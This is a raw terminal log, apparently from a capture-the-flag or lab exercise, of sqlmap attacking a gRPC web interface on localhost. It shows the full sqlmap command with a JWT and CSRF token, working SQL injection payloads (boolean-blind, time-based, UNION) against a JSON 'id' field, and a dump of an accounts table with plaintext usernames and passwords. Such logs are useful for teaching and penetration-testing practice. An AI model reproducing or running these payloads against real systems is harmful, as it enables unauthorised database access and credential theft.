1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62


| ┌──(root㉿juba-kali)-[/home/juba]
└─## sqlmap 'http://127.0.0.1:46775/invoke/SimpleApp.getInfo' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate, br' -H 'Content-Type: application/json' -H 'x-grpcui-csrf-token: SF-LZ5c3SmJDusAILx7UiQcsa_SoC_XugNBVK4DFH74' -H 'X-Requested-With: XMLHttpRequest' -H 'Origin: http://127.0.0.1:46775' -H 'Connection: keep-alive' -H 'Referer: http://127.0.0.1:46775/' -H 'Cookie: _grpcui_csrf_token=SF-LZ5c3SmJDusAILx7UiQcsa_SoC_XugNBVK4DFH74' -H 'Sec-Fetch-Dest: empty' -H 'Sec-Fetch-Mode: cors' -H 'Sec-Fetch-Site: same-origin' --data '{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"370"}]}' --batch --dump -p id
___
__H__
___ ___[)]_____ ___ ___ {1.7.2#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:55:51 /2023-06-09/
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[10:55:52] [INFO] resuming back-end DBMS 'sqlite'
[10:55:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"370 AND 7421=7421"}]}
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"370 AND 4706=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdDIiLCJleHAiOjE2ODYzMDk3MzJ9.nwSn_Z0a1g4N9i4hkZS_byn44Z_dEloFf498f46MDAc"}],"data":[{"id":"-5955 UNION ALL SELECT CHAR(113,98,98,118,113)||CHAR(70,75,84,69,98,72,100,65,83,82,79,86,110,81,114,84,75,112,67,120,106,113,114,122,97,80,108,122,68,101,66,108,74,107,89,121,65,115,66,117)||CHAR(113,118,106,113,113)-- ISRZ"}]}
---
[10:55:52] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:55:52] [INFO] fetching tables for database: 'SQLite_masterdb'
[10:55:52] [INFO] fetching columns for table 'accounts'
[10:55:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[10:55:53] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[10:55:53] [INFO] fetching columns for table 'messages'
[10:55:53] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message | username |
+----+----------------------------------------------+----------+
| 1 | The admin is working hard to fix the issues. | admin |
+----+----------------------------------------------+----------+
[10:55:53] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[10:55:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 10:55:53 /2023-06-09/
|